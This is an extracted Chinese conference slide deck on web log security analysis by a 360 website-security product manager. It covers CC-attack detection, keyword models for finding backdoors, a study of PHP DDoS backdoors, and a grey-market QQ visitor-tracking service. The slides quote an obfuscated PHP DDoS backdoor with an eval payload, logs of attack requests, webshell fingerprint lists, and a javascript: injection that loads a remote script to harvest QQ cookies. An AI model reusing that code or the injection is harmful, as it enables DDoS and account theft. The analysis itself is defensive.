



About Me



董方 (Vin Dong)

青葱岁月:

03年接触Web安全,从此踏上不归路(读代码,挖漏洞,黑网站,骗稿费)80sec成员(www.80sec.com)

Web安全研究员(启明星辰,负责Web攻击分析,IDS/IPS防御规则研发)高级安全架构师(搜狐,负责业务线安全架构&源代码审计&SDL)



第二春:

日志宝创始人(www.rizhibao.com, 让我们在数据里撒点儿野)

新征程:

360网站卫士产品经理(wangzhan.360.cn)

http://weibo.com/vindong



- 1、360网站卫士数据规模和存储架构
- 2、做数据分析,而不是大数据分析
- 3、不要看不起关键词
- 4、从日志分析观服务器DDoS产业链
- 5、那些洗白了的地下产业链
- 6、我们的数据分析产品
- 7、结语



第一话:数据规模的变迁



2013-08-27

16.85 TB **TB**

2014-09-14

72.72 (a)





2013-08-27

81.24 GB GB 2014-09-14

208.6



2013-08-27

3,100,000,000Request

2014-09-14

4,825,117,915 (a) Request



2013-08-27

13,223,130 Uip

2014-09-14

37,510,291 (ab) Uip



2013-08-27

300,000Web Vul Attack

2014-09-14

2,168,41Web Vul Attack



2013-08-27

68,000,000 CC Attack

2014-09-14


315,572,938 (CC Attack



数据架构

Scribe+Storm+Redis+Mysql+Hadoop

架构都没变,只是.....



谢谢!



第二话:做数据分析,而不是大数据分析



不谈概念

大数据的4V特性:

Volume (容量), Variety (多样性), Velocity (产生频率、更新频率), Value (价值)

不谈平台

Hadoop , Spark , Storm...

不谈算法

贝叶斯、马尔科夫链、隐马模型、神经网络、决策树...



从日志分析入手

日志分析的价值:

- 1、网站优化:时间(time),路径(uri),人物(sourceip),地点(path),访客分布(user-agent),带宽资源(bytes),爬虫信息(bot)
- 2、发现攻击:时间(time),地点(path),人物(sourceip),起因 (vulnerability/webshell),经过(attack),结果(status 200/404/403/500)
- 3、发现漏洞:起因(vulnerability), 经过(scan uri), 结果(status 200/404/403/500, 命中词)。

允许小范围误报,拒绝漏报 精确报警不是日志分析的职责 一切以爬虫为基础的扫描器都会被淘汰 攻击隐藏在异常中,找异常最重要





拆分维度,越细越好,做**有目的的分析**

- 1 #日志分析系统配置文件
- 2 #默认host
- 3 host:default
- 4 log_file:C:\Users\wangpeng3-s\Desktop\iis_access.log
- 5 #日志分析类型, 1:w3c 2:common 3:combined 4:自定义
- 6 rzb logtype:2
- 7 #日志记录页面类型,1:分析全部链接;2:只网页文件(过滤图片,静态html, js,css);3:只分析指定后缀,通过rzb_pagetype_particular指定后缀,默认php,aspx
- 8 rzb pagetype:1
- 9 #rzb pagetype particular只在rzb pagetype为3时有效
- 10 rzb pagetype particular:php,aspx
- 11 #日志记录HTTP状态码,1:分析全部状态码;2:只分析200状态码;3:只分析指定状态码,通过rzb_httpcode_particular指定具体的状态码,默认302,502
- 12 rzb httpcode:2
- 13 #rzb httpcode particular只在rzb httpcode为3时有效
- 14 rzb httpcode particular:302,502
- 15 #日志记录URL类型,1:分析全部URL;2:只分析带参数的URL;3:只分析不带参数的URL
- 16 rzb urltype:1
- 17 #w3c配置: 从iis日志一般日志文件的开头, 拷贝Fields内容
- 18 wc3 template:date time s-sitename s-ip cs-method cs-uri-stem cs-uri-guery s-port cs-username c-ip cs(User-Agent) sc-status sc-substatus sc-win32-status
- 19 #日志分析类型为自定义时,需要设置下面的四项目,名称(logformat use)、分隔符(名称 delimited)、字段数(名称 fieldssize)、格式模板(名称 logtemplate)
- 20 #日志格式名称
- 21 #logformat use:wangzhanwaf
- 22 #分隔符
- 23 #wangzhanwaf delimited:\|
- 24 #字段数
- 25 #wangzhanwaf fieldssize:8
- 26 #自定义字段, 需要按以下给定的名称进行设置, 其他未提供的名称可以自行设定。
- 27 #wangzhanwaf_logtemplate:remote_addr|time_local|host|request_url|reponse_code|content_length|http_referer|http_user_agent
- 28 #cc配置:
- 29 #concurrent request:600
- 30 #5分钟内高峰请求数
- 31 concurrent request:10
- 32 #请求增长率
- 33 request growth:0.5
- 34 #ip比率
- 35 ip rate:0.5
- 36 #规则版本
- 37 rule_ver:20140831



构建并归纳攻击场景

攻击动机

盯上/盲打

攻击过程

攻击定损

攻击溯源

取证/抓人

闲的蛋疼,想黑个站

姨妈来了,好烦,想黑站

嚯,来了个抢生意的网站,黑他

哈哈, DEDECMS又出洞了, 批量搞一下

我挖到了个新漏洞, 找个站试试吧

什么时候开始攻击的?

是什么人在攻击我?

第一次是扫描还是直接攻击?

主要攻击那些环节?

攻击量最大是在什么时候?

都采用了哪些攻击手段?

攻击是什么时候结束的?持续了多长时间?

攻击过程回放

攻击者是否还攻击其他人?

攻击者还出现在哪些场景下?

攻击行为是人工还是自动化?

攻击者画像(技术水平,性别,年龄,地域)

攻击者历史行为记录

与其他产品数据联动定位具体人/机

讲述一个完整的故事很重要。


持续讲故事,持续积累,持续跟进更重要。

围绕Who, When, How展开分析。

发现问题方法很多,关键是后续行动。



多维度关联分析



正常访问模型

访问频度:288个5分钟/并发

参数污染度:/指纹识别/特定应用/特殊符号/长度/值类型



多维度关联分析

从access.log中分析出简单的CC攻击思路

时间单位:5分钟, Key:IP+URL

1 Session=5分钟

| 1.1.1.1 | /a.php |
|---------|--------|
| 1.1.1.1 | /a.php |
| 2.2.2.2 | /b.php |
| 2.2.2.2 | /b.php |
| 3.3.3.3 | /a.php |

IP+URL去重=K/V列表

| 1.1.1.1 | a.php | 2 |
|---------|-------|---|
| 2.2.2.2 | b.php | 2 |
| 3.3.3.3 | a.php | 1 |

假设阈值是3,当前5分钟并发为5,超过阈值,认为有异常

计算当前5次请求的总流量,如果并发和流量都大于上5分钟并发和流量的2倍,则认为有CC攻击



多维度关联分析

找出具体的CC攻击行为列表

| 1.1.1.1 | a.php | 2 |
|---------|-------|---|
| 2.2.2.2 | b.php | 2 |
| 3.3.3.3 | a.php | 1 |

假设当前5分钟认为存在CC攻击(次数流量都是上5分钟的2倍)

判断Key(IP+URL)在当前5分钟总访问量的占比,超过阈值则认为是CC攻击具体行为

| 1.1.1.1 | a.php | 2 | 2/5 | 40% |
|---------|-------|---|-----|-----|
| 2.2.2.2 | b.php | 2 | 2/5 | 40% |
| 3.3.3.3 | a.php | 1 | 1/5 | 20% |

(假设单位时间内阈值为40%)

结论:1.1.1.1和2.2.2.2分别对a.php和b.php两个页面发起了CC攻击

更复杂的,如"多IP对多URL"的CC识别不在此讨论范围,需要结合比如UA等更多维度的分析模型



第三话:不要看不起关键词



关键词的分类

传统关键词:system、exec、phpinfo、phpspy、powered by、union select...

不常见的关键词: CSS、bgcolor、js

关键词的类型:行为关键词、指纹关键词


关键词的逻辑:当出现关键词A时,必然出现关键词B或者C,出现B

给80,出现C给20分

关键词是日志分析的建模基础。



在Windows主机下如何隐藏后门关键词?





在Windows主机下如何隐藏后门关键词?

你看到了:


- 一个PHP文件
- 一个空的PHP文件

真的是一个PHP文件么? 真的是一个空的PHP文件么?

当脚本遇上系统特性会产生出什么利用场景?



在Windows主机下如何隐藏后门关键词?



《NTFS数据流和web安全》 http://www.80sec.com/release/ntfs-web-security.txt



人能看懂的不叫关键词



360网站卫士后门识别技巧

需求:

- 1、从日志/流量中发现后门,无需依赖后门源文件
- 2、机器提取关键词
- 3、机器生成关键词逻辑
- 4、机器自动判断并拦截后门访问
- 5、机器自动提取后本样本(进化中)
- 6、拒绝误报,识别出的必然是后门,敢查就敢杀



360网站卫士后门识别技巧 先找出可疑的访问,再从可疑访问中找后门。

流量模型识别可疑行为:

- 1、网站每天的正常流量趋势和访问页面/目录结构分布基本是一样的
- 2、对每天的访问URL进行整理,去重,并且过滤掉静态资源(CSS,JS,HTML,图片等)
- 3、每天的访问URL整理后分为两个数据结构:带参数的(M1)和不带参数的(M2),作为 基准数据模型
- 4、将今天的访问模型(M1-T,M2-T)和昨天的访问模型(M1-Y,M2-Y),对比,取差集
- 5、分析今天出现的访问请求但是在昨天没有出现的,是否是可疑行为



360网站卫士后门识别技巧 先找出可疑的访问,再从可疑访问中找后门。

通过文件偏移让程序自动提取后门关键词

| | 0 | 1 | 2 | |
|---|---|---|---|---|
| | | | | |
| 3 | 4 | 5 | | |
| | | | | |
| | | 6 | 7 | 8 |

通过文件行数或者字节数偏移来随机取 三段不连续的指纹关键词

通过遍历链接获取行为关键词



善用双向流量联合分析

2011年,日志宝就采用双向流量,仅通过日志文件就能准确发现后门文件

| 38 asp | xxdoc.asp | action | Action=CmdShell |
|---------------|------------------|-------------|----------------------------------|
| 39 asp | xxdoc.asp | action | Action=ToMdb |
| 40 asp | xxdoc.asp | action | Action=ServerInfo |
| 41 asp | xxdoc.asp | fingerprint | br>S.D |
| 42 asp | shenhaiyang.asp | action | path= |
| 43 asp | shenhaiyang.asp | action | path=&attrib= |
| 44 asp | shenhaiyang.asp | action | up=1 |
| 45 asp | shenhaiyang.asp | fingerprint | "#EEEEEE"> |
| | | | |
| 71 php | php_NetworkFileI | action | cm=cd+ |
| 72 php | php_NetworkFileI | fingerprint | bgcolor=#E0F7FF |
| 73 php | php_NetworkFileI | fingerprint | #hack.ru |
| 74 php | php_PHPRemote | action | c=1 |
| 75 php | php_PHPRemote | action | c=t |
| 76 php | php_PHPRemote | action | c=codes |
| 77 php | php_PHPRemote | fingerprint | phpRemoteView |
| 78 php | php_PHPRemote | fingerprint | function tr(a0,a1,a2,a3,a4,a5,x) |
| | | | |



第四话:从日志分析观服务器DDoS产业链



基于PHP恶意脚本的服务器DDoS程序

```
<?php
    global $傑摓煁晜泟;
    $條摓煁晜涎 = array('儦殣殑搮枅' => __FILE__);
   if (!defined('CAEFCEEADDBB')) {
       function 櫁焷妰殕洈($櫁焷妰殕洈, $晛峽殨檻採 = "") {
           global $儏摓煁晜汇;
                                                                                   [WARE'] . $ GET['rat'];
           $櫁焷妰殕洈 = base64 decode($櫁焷妰殕洈);
           if (empty($櫁牌妰殕洈)) return "";
           if ($ 眼崍殨檻採 == "") {
              return ~$櫁焷妰殕洈;
 11
 12
           } else {
              $洍穫垙壿寑 = $儏摓煁晜泟['洍穫垙壿寑']($櫁焷妰殕洈);
13
              $晛峽殨檻採 = $儏摓煁晜泟['梻晣煇垞剻']($晛峽殨檻採, $洍檴垙壿寑, $晛崍殨檻採);
<sup>$1</sup> 14
              return $櫁牌妰殕洈 ^ $睍崍殨檻採;
 15
ec 16
wi 17
    $儏摓煁晜泟['櫁焷妰殕洈'] = 櫁焷妰殕洈('mpKPi4Y=', '');
    $傑摓煁晜泟['晛崍殨檻採'] = 櫁焷妰殕洈('nZ6Mmsn僉oJuan扟Cbmg==', '');
    $儏摓煁晜泟['洍檴垙壿寑'] = 櫁焷妰殕洈('jIuNk5qR', '');
    $傑摓煁晜泟['梻晣煇垞剻'] = 櫁焷妰殕洈('jIuNo怚+emw==', '');
    $傑摓煁晜泟['拵崕煃湞棡'] = 櫁焷妰殕洈('CS9KLQ==', 'lY+Akg==');
    $傑摓煁晜泟['泹櫄劅帍巹'] = 櫁焷妰殕洈('HCguLzhHB媖0AOygt', 'lZKHg5c=');
    $傑摓煁晜泟['鑫榱嚇崚溪'] = 櫁焷妰殕洈('0MfInMmempmcy僙rNx87Pys2az8iezJvJ亂subx8+dy53奊0Jo=',''
22 27
    eval($儏摓煁晜泟['晛崍殰檻棌']('JIOFk56fi5WCm4RbJ5aejYSNh40Yjp8nXT2Zl5+BioOahpuUKCdFeU1BQXc9PScs;
```



基于PHP恶意脚本的服务器DDoS程序

| url | parameter | sdate | attacktime | ip | times | httpcode |
|---------------------------------------|--|------------|------------------|----------------|-------|----------|
| /include/ckeditor/img/sg_eeeditnn.php | exit=53&time=200&http=112.121.167.180 | 2014-09-15 | 2014-08-30 00:00 | 61.160.236.54 | 10 | 200 |
| /include/ckeditor/img/sg_eeeditnn.php | exit=53&time=200&http=112.121.167.180 | 2014-09-15 | 2014-08-30 00:00 | 61.160.236.54 | 9 | 404 |
| /plus/show.php | ip=127.0.0.1&port=8080&time=4000 | 2014-09-15 | 2014-09-14 22:30 | 222.187.195.98 | 1 | 404 |
| /data/safe/timeois.php | port=80&time=1000&host=218.213.225.122 | 2014-09-15 | 2014-08-30 00:00 | 60.169.81.81 | 27 | 0 |
| /data/synddos.php | ip=162.211.183.152&port=80&time=4000 | 2014-09-15 | 2014-09-05 17:15 | 120.5.150.247 | 1 | 403 |
| /templets/syn.php | ip=162.211.183.152&port=80&time=4000 | 2014-09-15 | 2014-09-05 17:15 | 120.5.150.247 | 1 | 0 |
| /data/backupdata/inc_adsafs.php | port=90&time=150&ip=61.160.223.110 | 2014-09-15 | 2014-08-30 22:05 | 222.186.15.159 | 8 | 0 |
| /templets/syn.php | ip=162.211.183.152&port=80&time=4000 | 2014-09-15 | 2014-09-05 17:15 | 120.5.150.247 | 1 | 404 |
| /templets/syn.php | ip=162.211.183.152&port=80&time=4000 | 2014-09-15 | 2014-09-05 17:15 | 120.5.150.247 | 1 | 404 |
| /include/inc/Mfistdv.php | port=80&time=3000&host=115.197.22.91 | 2014-09-15 | 2014-09-01 22:15 | 122.240.8.129 | 32 | 200 |
| /include/inc/inc_fun_funstrinn.php | port=80&time=200&ip=124.228.254.35 | 2014-09-15 | 2014-08-30 00:10 | 124.163.249.46 | 1 | 200 |
| /plus/task/cahe/test.php | port=53&time=200&host=112.121.167.180 | 2014-09-15 | 2014-08-30 00:00 | 61.160.236.54 | 22 | 0 |
| /data/cache/fuck.php | ip=60.191.161.226&port=80&time=5 | 2014-09-15 | 2014-09-12 23:05 | 58.18.112.66 | 1 | 404 |
| /include/inc/Mfistdv.php | port=80&time=3000&host=115.197.22.91 | 2014-09-15 | 2014-09-01 22:15 | 122.240.8.129 | 33 | 404 |
| /data/cache/fuck.php | ip=124.163.233.84&port=80&time=300 | 2014-09-15 | 2014-08-30 15:25 | 171.216.26.83 | 1 | 200 |
| /data/cache/fuck.php | ip=218.5.205.254&port=80&time=4000 | 2014-09-15 | 2014-09-01 11:00 | 218.67.160.65 | 1 | 200 |
| /plus/dly.php | ip=162.211.183.152&port=80&time=4000 | 2014-09-15 | 2014-09-05 17:15 | 120.5.150.247 | 1 | 200 |

每周都会拦截超过300W+的PHP脚本DDoS攻击,如果我们不拦截,意味着什么??



简单算一笔账

某台服务器上被黑客植入了DDoS恶意脚本

单次默认发送65535个A=65535 bytes 攻击4000次=round((65535/1024/1024) * 4000,2)=249.99 MB

/templets/syn.php/ip=162.211.183.152&port=80&time=4000

162.211.183.152的80端口就迎来了将近250M流量,这还只是单台服务器!

试想一下开放这300W次攻击的后果是什么?



不是你死就是我亡

[检测到耗资源的进程]:

进程号=13775,用户名=hmu099107 绑定域名列表=hmu099107.chinaw3.com(not complete)

[处理措施]:

站点关停

[此用户自上次关停(如果有)后的最近50条Apache日志]: (供参考及检查可疑程序)

27. 221. 20. 19 -- [15/0ct/2013:21:09:40 +0800] "GET /uploads/120728/2-120HQ3151CG, JPG HTTP/1.1" 200 318389 "http://www.cca3m.com/index.html' 202. 102. 85. 17 -- [15/0ct/2013:21:07:15 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=113. 73. 84. 141 HTTP/1.0" 500 543 "- 202. 102. 85. 17 -- [15/0ct/2013:21:07:32 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '61. 135. 249. 203 -- [15/0ct/2013:21:10:51 +0800] "GET /tags.php?/%BA%C3%C9%ED%B2%C4/ HTTP/1.1" 200 23441 "-" "Mozilla/5.0 (compatible; Youd-202. 102. 85. 17 -- [15/0ct/2013:21:07:51 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=175. 3. 46. 226 HTTP/1.0" 500 543 "-' 101. 226. 4.9 -- [15/0ct/2013:21:12:51 +0800] "GET /uploads/allimg/120801/1-120P1135212260.jpg HTTP/1.1" 200 26962 "-" "Mozilla/5.0 (compat: 202. 102. 85. 17 -- [15/0ct/2013:21:08:32 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21



不是你死就是我亡

[检测到耗资源的进程]:

进程号=13775,用户名=hmu099107 绑定域名列表=hmu099107.chinaw3.com(not complete)

[处理措施]:

站点关停

[此用户自上次关停(如果有)后的最近50条Apache日志]: (供参考及检查可疑程序)

27. 221. 20. 19 -- [15/0ct/2013:21:09:40 +0800] "GET /uploads/120728/2-120HQ3151CG, JPG HTTP/1.1" 200 318389 "http://www.cca3m.com/index.html' 202. 102. 85. 17 -- [15/0ct/2013:21:07:15 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=113. 73. 84. 141 HTTP/1.0" 500 543 "- 202. 102. 85. 17 -- [15/0ct/2013:21:07:32 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '61. 135. 249. 203 -- [15/0ct/2013:21:10:51 +0800] "GET /tags.php?/%BA%C3%C9%ED%B2%C4/ HTTP/1.1" 200 23441 "-" "Mozilla/5.0 (compatible; Youd-202. 102. 85. 17 -- [15/0ct/2013:21:07:51 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=175. 3. 46. 226 HTTP/1.0" 500 543 "-' 101. 226. 4.9 -- [15/0ct/2013:21:12:51 +0800] "GET /uploads/allimg/120801/1-120P1135212260.jpg HTTP/1.1" 200 26962 "-" "Mozilla/5.0 (compat: 202. 102. 85. 17 -- [15/0ct/2013:21:08:32 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21:08:16 +0800] "GET /data/img/article_inuucfn.php?exit=53&time=1000&http=118. 253. 95. 215 HTTP/1.0" 500 543 '202. 102. 85. 17 -- [15/0ct/2013:21



相关数据

| www. coop.com | /data/indray.php | port=80&time=100&host=119.0.231.133 |
|----------------|--------------------------------|---|
| www.coop.com | /data/indxie.php | port=986&time=200&host=14.17.79.95 |
| www.coop.com | /data/Timeost.php | port=80&time=100&host=183.60.197.212 |
| www.coop.com | /data/Tissmd.php | port=10243&time=150&host=183.60.201.112 |
| www.pcoop.com | /include/inc/dedeins.php | port=25511&time=9999&host=180.153.117.157 |
| www.pcoop.com | /include/inc/indxie.php | port=25511&time=9999&host=180.153.117.157 |
| www.pcoop.com | /include/locad.php | port=986&time=200&host=14.17.79.95 |
| www.pcoop.com | /member/archives_sg_editnn.php | exit=53&time=200&http=112.90.234.184 |
| www.pcoop.com | /plus/26.php | exit=53&time=150&http=121.12.125.105 |
| www.pcoop.com | /plus/28.php | port=53&time=400&host=58.221.31.224 |
| www.pcoop.com | /plus/88.php | exit=53&time=150&http=121.12.125.105 |
| www.pcoop.com | /plus/article_asynns.php | port=12360&time=300&ip=115.230.127.246 |
| www.pcoop.com | /plus/cssss.php | exit=53&time=150&http=121.12.125.105 |
| www.p | /plus/mybak.php | ip=117.23.60.36&port=80&time=400000 |
| www.p coop.com | /plus/task/CooeLe.php | exit=25511&time=9999&http=180.153.117.157 |
| www.p | /plus/task/CooeLi.php | exit=25511&time=9999&http=180.153.117.157 |
| www.pcoop.com | /plus/task/indxie.php | exit=25511&time=9999&http=180.153.117.157 |
| www.pcoop.com | /plus/task/Lokddi.php | port=81&time=400&host=58.221.31.224 |
| www.pcoop.com | /plus/task/Timeoit.php | exit=53&time=150&http=121.12.125.105 |
| www.p coop.com | /plus/task/Timest.php | port=25511&time=9999&host=180.153.117.157 |
| www.pcoop.com | /templets/img/deins_asy.php | port=31414&time=200&ip=180.153.111.19 |
| | | |



相关数据

出现频率最高的DDoS后门文件名

abc.php
xi.php
Xml.php
dedetag.claess.php
counti.php
plase.php
cba.php
os.php

出现频率最高目录

/plus/ /templets/ /include/ /data/ /api/ /cache/ /admin/ /UploadFiles/ 最常被攻击的端口

最嚣张的后门文件名

practical.php abbb.php

QQ1045158267.php

藏的最深的恶意文件

/page/album_view/prof_id/3550373/categlla/ 4.om/templets/img/deins_asy.php



相关数据

开放云平台是日渐兴起的后门藏匿地

PHPwebshell自带DDoS功能的越来越多

有些建站公司建站同时植入后门

大部分出现后门的网站都是中小型的电商或者企业

大部分的攻击客户端来自小说阅读器、传奇私服登陆器等等

更多深层分析还在进行中...



第五话:那些洗白了的地下产业链



我们为站长提供专业、全面的访客抓取和分析

公司运作模式

访客精灵隶属重庆千旺科技有限公司旗下产品,千旺科技长期经营网络产品开发研究,已经形成一整套产业模式,在行业中具有领先的技术优势,我们的宗旨: 一直被模仿,但绝不允许被超越!

千旺科技 | 公司章程 | 员工列表







安全联盟 可信认证





安全可信赖

访客精灵通过各大安全厂商严格把控认证,可放心使用。我们的成功必须依靠诚信为本的原则,做到交易安全、数据安全、流量安全、代码安全的程度。

可信网站 | 360安全 | 瑞星安全 | 安全联盟



客户跟进 目标客户制定 客服管理



合作 | 卓远官网

联系我们 | 返回顶部

i中路二段华雅国际大酒店一号公馆12层 npany. All rights reserved. 终端媒体·中国互联网监工平台

860767039 15:18:29

访客精灵客服02(860767039)请求添加您为好友。 附加信息:我是访客精灵客服

请原谅我! MnyfiNzhku 🌣

发件人: 卓远传媒 <cszhuoyuan@163.com> 国

时 间: 2014年5月21日(星期三) 下午3:11

收件人: vin <10572713@qq.com>

这不是腾讯公司的官方邮件??。 请勿轻信密保、汇款、中奖信息,勿轻易拨打陌生电话。 🙆 举报垃圾邮件

请原谅我

请原谅我不成熟,

请原谅我找了一个借口接近你,

你的笑,你的快乐,你的忧伤和落寞。

可我就算明明知道,

好的坏的不该打扰,

请你原谅我,

为换你过更好的生活,

我别无它求。

我能感受你的伪装冷漠,

哈巴迪収强有亩 图4图4件处时加埔在Mg......



如何把用户体验做的这么好的?

| | | | | ,, ···, |
|---|-----|------|-------------------|---|
| 5 | 404 | HTTP | www.qqfangke.com | |
| 7 | 200 | HTTP | pv.sogou.com | /pv.gif?t?=1400664166874279?r?=http://www.hnzazhi.com/contents/44/84.html |
| 3 | 200 | HTTP | www.sogou.com | /mages/logo/new/kuaizhao.png?v=2 |
| 9 | 200 | HTTP | pv.sogou.com | /pv.gif?t?=1400664166886830?r?=http://www.hnzazhi.com/contents/44/84.html |
|) | 200 | HTTP | www.ggfangke.com | /fisck je |
| 1 | 200 | HTTP | qt.qq.com | /safecheck.html?page=http://www.hnzazhi.com/contents/44/84.html&ref=&wid=24 |
| 2 | 200 | HTTP | Tunnel to | urs.microsoft.com:443 |
| 3 | 200 | HTTP | ossweb-img.qq.com | /mages/qtalk/web2011/qtalk-logo.png?d=20120514 |
| ÷ | 200 | HTTP | ossweb-img.qq.com | /mages/qtalk/jump/body_bg.png |

http://qt.qq.com/safecheck.html?page=http://www.hnzazhi.com/contents/44/84.html &ref=&wid=2414&uid=203586&url=javascript:var

a=document.createElement("script");a.type="text/javascript";a.src="http://www.qqfangke.com/js/skin/jquery-

1.10.2.min.js";document.getElementsByTagName("HEAD").item(0).appendChild(a);



如何把用户体验做的这么好的?

```
Value
▼ 🛅 Frames
                                       _utma
                                                                                                         136017777.1887672
  ▶ (safecheck.html)
                                      utmz
                                                                                                         136017777.1408681
▶ Web SQL
                                      _mta_closed_sysmsg
                                                                                                          9999
► 🛜 IndexedDB
                                      o_cookie
                                                                                                         10572713
► III Local Storage
                                                                                                         876457348
                                      pgv_pvid
                                      province
► ■ Session Storage
                                      pt2gguin
                                                                                                         o0010572713
▼ 📸 Cookies
                                                                                                          6e195168d104f911
                                      ptcz
    👸 qt.qq.com
                                      ptisp
                                                                                                          ctc
► ■ Application Cache
                                      qm_sid
                                                                                                          ae87304ed1a3848e
                                      qm_username
                                                                                                          10572713
                                                                                                         @Ab58fj3Rb
                                      skey
                                                                                                          o0010572713
                                      uin
    http://www.speconners.com.,
```

```
}else if(gk=='pppppj'){
dm="http://www.qq.com.pppppj.cn";
}else if(gk=='yingxiao890'){
dm="http://www.qq.com.yingxiao890.com";
}else if(gk=='51qq'){
dm="http://www.qq.com.51qq.la";
}
if (uin && wid && uid)
{
fangke_loadJS(dm+'/fangke/GoToBack?w='+wid
+'&u='+uid+"&xx1="+uin+"&xx3=0&xx9=1&ref=" +
ref + "&page=" + page);
}
```



第六话:我们的数据分析产品



360星图:一个Web日志安全分析引擎



http://wangzhan.360.cn/xingtu




360星图:一个Web日志安全分析引擎

特性:

- 1、纯粹的分析引擎,一次配置,长期执行(Cron定期执行日志安全分析)
- 2、兼容W3C和NCSA格式日志,并且支持日志格式自定义(连字段分隔符都可以自定义)
- 3、超细粒度的配置,便于根据实际情况进行重点分析(比如只分析状态码是200的php文件)
- 4、内置系统分析规则,也支持用户自定义分析规则(自定义关键字)
- 5、格式化输出,便于将分析结果输出到其他平台,进行后续深度分析
- 6、单机版性能同样出众,分析1G日志平均只要200秒,外出应急响应必备
- 7、360大数据联动,深度溯源,有些分析结果,只有这里有
- 8、内置Web应用指纹识别引擎,分析结果更准确
- 9、不仅能分析Web漏洞攻击,而且能分析CC等流量型攻击



360星图-Web日志安全分析可视化展示平台





第7话:结语



从小数据分析开始,让数据分析落地

欢迎数据交流和数据共享合作

Dongfang-s@360.cn

微信:imvindong

微博: http://weibo.com/vindong/